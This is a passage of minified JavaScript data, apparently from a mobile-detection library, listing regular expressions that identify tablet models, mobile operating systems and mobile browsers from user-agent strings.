5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ 